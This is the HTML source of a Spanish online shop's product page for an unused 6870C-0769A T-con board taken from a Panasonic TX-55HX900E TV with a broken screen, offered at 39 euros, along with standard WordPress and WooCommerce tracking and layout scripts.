			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.46.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-333114878":"76HZCK3mzd0CEP7b654B"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"tracking_id":"AW-333114878","tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"Product | 6870C-0769A - Placa T-con para TV Panasonic TX-55HX900E","list_id":"product_6870c-0769a-placa-t-con-para-tv-panasonic-tx-55hx900e","page_type":"product","product_type":"simple","currency":"EUR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":4416,"title":"6870C-0769A &#8211; Placa T-con para TV Panasonic TX-55HX900E","type":"product","categories":[],"parent":{"id":0,"title":"6870C-0769A &#8211; Placa T-con para TV Panasonic TX-55HX900E","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":4416,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[]},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="4416" class="wpmProductId"
				  data-id="4416">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[4416] = {"id":"4416","sku":"C51-6870C-0769A","price":39,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"4416","sku":"C51-6870C-0769A","gpf":"woocommerce_gpf_4416","gla":"gla_4416"},"is_variable":false,"type":"simple","name":"6870C-0769A - Placa T-con para TV Panasonic TX-55HX900E","category":["Componentes Electrónicos","Componentes TV","Placas T-con"],"is_variation":false};
					</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.30 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://tvinformatica.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://tvinformatica.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>		
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='//tvinformatica.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.30' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-4416 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-semi-rounded form-border-width-2 woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-semi-rounded btns-default-light btns-default-hover-light btns-shop-semi-rounded btns-shop-light btns-shop-hover-light btns-accent-semi-rounded btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-6.4.2 vc_responsive">

	
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
							<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><i class="fa fa-phone color-primary"></i> <span style="margin-left: 5px;"><span style="color: #333333;">+34 645342010</span></span></div>
<div class="whb-divider-element whb-divider-default "></div>
<div class="whb-text-element reset-mb-10 "><i class="fa fa fa-envelope color-primary"></i> <span style="margin-left: 5px; color: #333333;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3d54535b527d494b54535b524f505c49545e5c135e5250">[email&#160;protected]</a></span></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="woodmart-wishlist-info-widget wd-tools-element wd-style-text with-product-count" title="My Wishlist">
	<a href="https://tvinformatica.com/wishlist/">
		<span class="wishlist-icon wd-tools-icon">
			
							<span class="wishlist-count wd-tools-count">
					0				</span>
					</span>
		<span class="wishlist-label wd-tools-text">
			Wishlist		</span>
	</a>
</div>
<div class="whb-divider-element whb-divider-default "></div><div class="woodmart-header-links woodmart-navigation menu-simple-dropdown wd-tools-element item-event-hover  my-account-with-text login-side-opener">
			<a href="https://tvinformatica.com/mi-cuenta/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
			</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://tvinformatica.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://tvinformatica.com/wp-content/uploads/2021/06/logo-tvinformatica.png" alt="Portátiles y Componentes TV" style="max-width: 195px;" />		</a>
								<a href="https://tvinformatica.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://tvinformatica.com/wp-content/uploads/2021/06/logo-tvinformatica.png" alt="Portátiles y Componentes TV" style="max-width: 150px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-center navigation-style-underline" role="navigation">
	<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-3356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3356 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://tvinformatica.com" class="woodmart-nav-link"><span class="nav-link-text">INICIO</span></a></li>
<li id="menu-item-3357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3357 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://tvinformatica.com/product-category/portatiles/" class="woodmart-nav-link"><span class="nav-link-text">PORTÁTILES</span></a></li>
<li id="menu-item-3358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3358 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://tvinformatica.com/product-category/tablets-phone" class="woodmart-nav-link"><span class="nav-link-text">TABLETS</span></a></li>
<li id="menu-item-5180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5180 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://tvinformatica.com/tv/" class="woodmart-nav-link"><span class="nav-link-text">TV</span></a></li>
<li id="menu-item-3359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3359 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://tvinformatica.com/product-category/componentes-tv/" class="woodmart-nav-link"><span class="nav-link-text">COMPONENTES TV</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-3892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3892 item-level-1"><a href="https://tvinformatica.com/placas-main/" class="woodmart-nav-link"><span class="nav-link-text">PLACA MAIN</span></a></li>
	<li id="menu-item-3893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3893 item-level-1"><a href="https://tvinformatica.com/placas-t-con/" class="woodmart-nav-link"><span class="nav-link-text">PLACA T-CON</span></a></li>
	<li id="menu-item-3894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3894 item-level-1"><a href="https://tvinformatica.com/fuentes-de-alimentacion/" class="woodmart-nav-link"><span class="nav-link-text">FUENTE DE ALIMENTACIÓN</span></a></li>
	<li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973 item-level-1"><a href="https://tvinformatica.com/otros-componentes-tv/" class="woodmart-nav-link"><span class="nav-link-text">OTROS</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3961 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://tvinformatica.com/componentes-ordenador/" class="woodmart-nav-link"><span class="nav-link-text">COMP. ORDENADOR</span></a></li>
<li id="menu-item-4599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4599 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://tvinformatica.com/camaras-de-fotos/" class="woodmart-nav-link"><span class="nav-link-text">FOTOGRAFÍA</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-4906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4906 item-level-1"><a href="https://tvinformatica.com/camaras/" class="woodmart-nav-link"><span class="nav-link-text">CÁMARAS</span></a></li>
	<li id="menu-item-4907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4907 item-level-1"><a href="https://tvinformatica.com/accesorios-para-camaras/" class="woodmart-nav-link"><span class="nav-link-text">ACCESORIOS</span></a></li>
</ul>
</div>
</div>
</li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-search search-button wd-tools-element" title="Search">
	<a href="#">
		<span class="search-button-icon wd-tools-icon">
					</span>
	</a>
	</div>

<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-2 cart-widget-opener">
	<a href="https://tvinformatica.com/carrito/" title="Shopping cart">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-icon">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap">
		<a href="https://tvinformatica.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://tvinformatica.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Portátiles y Componentes TV" style="max-width: 150px;" />		</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-5 cart-widget-opener">
	<a href="https://tvinformatica.com/carrito/" title="Shopping cart">
		<span class="woodmart-cart-icon wd-tools-icon">
						
										<span class="woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="woodmart-cart-totals wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
		
		
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main">
	
		

<div class="container">
	</div>


<div id="product-4416" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-after_tabs reviews-location-tabs product-no-bg product type-product post-4416 status-publish first instock product_cat-componentes-electronicos product_cat-componentes-tv product_cat-placas-t-con product_tag-6870c-0769a product_tag-panasonic product_tag-placa product_tag-t-con product_tag-tcon product_tag-television product_tag-tv product_tag-tx-55hx900e has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="product-labels labels-rounded"><span class="onsale product-label">-44%</span></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://tvinformatica.com/wp-content/uploads/2021/10/1-22-600x600.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://tvinformatica.com/wp-content/uploads/2021/10/1-22.jpg"><img width="850" height="850" src="https://tvinformatica.com/wp-content/uploads/2021/10/1-22.jpg" class="wp-post-image wp-post-image" alt="6870C-0769A" title="6870C-0769A" data-caption="" data-src="https://tvinformatica.com/wp-content/uploads/2021/10/1-22.jpg" data-large_image="https://tvinformatica.com/wp-content/uploads/2021/10/1-22.jpg" data-large_image_width="850" data-large_image_height="850" decoding="async" fetchpriority="high" srcset="https://tvinformatica.com/wp-content/uploads/2021/10/1-22.jpg 850w, https://tvinformatica.com/wp-content/uploads/2021/10/1-22-600x600.jpg 600w, https://tvinformatica.com/wp-content/uploads/2021/10/1-22-100x100.jpg 100w, https://tvinformatica.com/wp-content/uploads/2021/10/1-22-300x300.jpg 300w, https://tvinformatica.com/wp-content/uploads/2021/10/1-22-595x595.jpg 595w, https://tvinformatica.com/wp-content/uploads/2021/10/1-22-150x150.jpg 150w, https://tvinformatica.com/wp-content/uploads/2021/10/1-22-768x768.jpg 768w, https://tvinformatica.com/wp-content/uploads/2021/10/1-22-380x380.jpg 380w, https://tvinformatica.com/wp-content/uploads/2021/10/1-22-450x450.jpg 450w" sizes="(max-width: 850px) 100vw, 850px" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="woodmart-show-product-gallery-wrap  wd-gallery-btn"><a href="#" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://tvinformatica.com" class="breadcrumb-link ">Inicio</a><a href="https://tvinformatica.com/componentes-electronicos/" class="breadcrumb-link ">Componentes Electrónicos</a><a href="https://tvinformatica.com/componentes-tv/" class="breadcrumb-link breadcrumb-link-last">Componentes TV</a><span class="breadcrumb-last"> 6870C-0769A &#8211; Placa T-con para TV Panasonic TX-55HX900E</span></nav>										
																								<div class="woodmart-products-nav">
								<div class="product-btn product-prev">
					<a href="https://tvinformatica.com/tuc5zj52742-tnph1204-placa-main-tv-panasonic-tx-55hx900e/">Previous product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://tvinformatica.com/tuc5zj52742-tnph1204-placa-main-tv-panasonic-tx-55hx900e/" class="product-thumb">
									<img width="600" height="600" src="https://tvinformatica.com/wp-content/uploads/2021/10/panel-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="TUC5ZJ52742 (TNPH1204)" decoding="async" srcset="https://tvinformatica.com/wp-content/uploads/2021/10/panel-600x600.jpg 600w, https://tvinformatica.com/wp-content/uploads/2021/10/panel-100x100.jpg 100w, https://tvinformatica.com/wp-content/uploads/2021/10/panel-300x300.jpg 300w, https://tvinformatica.com/wp-content/uploads/2021/10/panel-595x595.jpg 595w, https://tvinformatica.com/wp-content/uploads/2021/10/panel-150x150.jpg 150w, https://tvinformatica.com/wp-content/uploads/2021/10/panel-768x768.jpg 768w, https://tvinformatica.com/wp-content/uploads/2021/10/panel-380x380.jpg 380w, https://tvinformatica.com/wp-content/uploads/2021/10/panel-450x450.jpg 450w, https://tvinformatica.com/wp-content/uploads/2021/10/panel.jpg 850w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://tvinformatica.com/tuc5zj52742-tnph1204-placa-main-tv-panasonic-tx-55hx900e/" class="product-title">
									TUC5ZJ52742 (TNPH1204) - Placa main TV Panasonic TX-55HX900E								</a>
								<span class="price">
									<del aria-hidden="true"><span class="woocommerce-Price-amount amount">150,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></del> <span class="screen-reader-text">El precio original era: 150,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount">69,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></ins><span class="screen-reader-text">El precio actual es: 69,00&euro;.</span> <small class="woocommerce-price-suffix">IVA incluido</small>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://tvinformatica.com/shop/" class="woodmart-back-btn">
					<span>
						Back to products					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://tvinformatica.com/z02190r-3-placa-main-tv-grundig-49vlx7800bp/">Next product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://tvinformatica.com/z02190r-3-placa-main-tv-grundig-49vlx7800bp/" class="product-thumb">
									<img width="600" height="600" src="https://tvinformatica.com/wp-content/uploads/2021/11/1-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Z02190R-3" decoding="async" srcset="https://tvinformatica.com/wp-content/uploads/2021/11/1-2-600x600.jpg 600w, https://tvinformatica.com/wp-content/uploads/2021/11/1-2-100x100.jpg 100w, https://tvinformatica.com/wp-content/uploads/2021/11/1-2-300x300.jpg 300w, https://tvinformatica.com/wp-content/uploads/2021/11/1-2-595x595.jpg 595w, https://tvinformatica.com/wp-content/uploads/2021/11/1-2-150x150.jpg 150w, https://tvinformatica.com/wp-content/uploads/2021/11/1-2-768x768.jpg 768w, https://tvinformatica.com/wp-content/uploads/2021/11/1-2-380x380.jpg 380w, https://tvinformatica.com/wp-content/uploads/2021/11/1-2-450x450.jpg 450w, https://tvinformatica.com/wp-content/uploads/2021/11/1-2.jpg 850w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://tvinformatica.com/z02190r-3-placa-main-tv-grundig-49vlx7800bp/" class="product-title">
									Z02190R-3 - Placa main TV Grundig 49VLX7800BP								</a>
								<span class="price">
									<del aria-hidden="true"><span class="woocommerce-Price-amount amount">165,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></del> <span class="screen-reader-text">El precio original era: 165,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount">85,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></ins><span class="screen-reader-text">El precio actual es: 85,00&euro;.</span> <small class="woocommerce-price-suffix">IVA incluido</small>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
																					</div>
								</div>
							
							
<h1 itemprop="name" class="product_title entry-title">6870C-0769A &#8211; Placa T-con para TV Panasonic TX-55HX900E</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>70,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">El precio original era: 70,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>39,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">El precio actual es: 39,00&euro;.</span> <small class="woocommerce-price-suffix">IVA incluido</small></p>
<div class="woocommerce-product-details__short-description">
	<p>Placa T-con 6870C-0769A que proviene de una televisión Panasonic TX-55HX900E  con la pantalla rota en tienda. No ha sido usada.</p>
</div>

	
	<form class="cart" action="https://tvinformatica.com/6870c-0769a-placa-t-con-para-tv-panasonic-tx-55hx900e/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_693db8cef3e6a">6870C-0769A - Placa T-con para TV Panasonic TX-55HX900E cantidad</label>
		<input
			type="number"
			id="quantity_693db8cef3e6a"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="4416" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-text">
				<a href="https://tvinformatica.com/compare-2/" data-id="4416" data-added-text="Compare products">
					Compare				</a>
			</div>
					<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-text">
				<a href="https://tvinformatica.com/wishlist/" data-key="2d7c133331" data-product-id="4416" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		<div class="pwb-single-product-brands pwb-clearfix"><a href="https://tvinformatica.com/brand/panasonic/" title="Panasonic"><img width="100" height="100" src="https://tvinformatica.com/wp-content/uploads/2021/07/panasonic_-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="Panasonic" decoding="async" loading="lazy" srcset="https://tvinformatica.com/wp-content/uploads/2021/07/panasonic_-100x100.jpg 100w, https://tvinformatica.com/wp-content/uploads/2021/07/panasonic_-300x300.jpg 300w, https://tvinformatica.com/wp-content/uploads/2021/07/panasonic_-150x150.jpg 150w, https://tvinformatica.com/wp-content/uploads/2021/07/panasonic_-380x380.jpg 380w, https://tvinformatica.com/wp-content/uploads/2021/07/panasonic_-450x450.jpg 450w, https://tvinformatica.com/wp-content/uploads/2021/07/panasonic_.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a></div>						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Descripción</a>
				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Valoraciones (0)</a>
				</li>
									</ul>
					<div class="woodmart-tab-wrapper">
				<a href="#tab-description" class="woodmart-accordion-title tab-title-description active">Descripción</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<p>6870C-0769A &#8211; Placa T-con para televisión Panasonic. Proviene de televisión Panasonic TX-55HX900E sin usar, con la pantalla rota en almacén de la tienda.</p>
						</div>
					</div>
				</div>
			</div>
								<div class="woodmart-tab-wrapper">
				<a href="#tab-reviews" class="woodmart-accordion-title tab-title-reviews ">Valoraciones (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Sé el primero en valorar &ldquo;6870C-0769A &#8211; Placa T-con para TV Panasonic TX-55HX900E&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/6870c-0769a-placa-t-con-para-tv-panasonic-tx-55hx900e/#respond" style="display:none;">Cancelar la respuesta</a></small></span><form action="https://tvinformatica.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='4416' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	<div class="woodmart-before-product-tabs"><div class="container"><div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">C51-6870C-0769A</span></span>

	
	<span class="posted_in">Categorías: <a href="https://tvinformatica.com/componentes-electronicos/" rel="tag">Componentes Electrónicos</a><span class="meta-sep">,</span> <a href="https://tvinformatica.com/componentes-tv/" rel="tag">Componentes TV</a><span class="meta-sep">,</span> <a href="https://tvinformatica.com/placas-t-con/" rel="tag">Placas T-con</a></span>
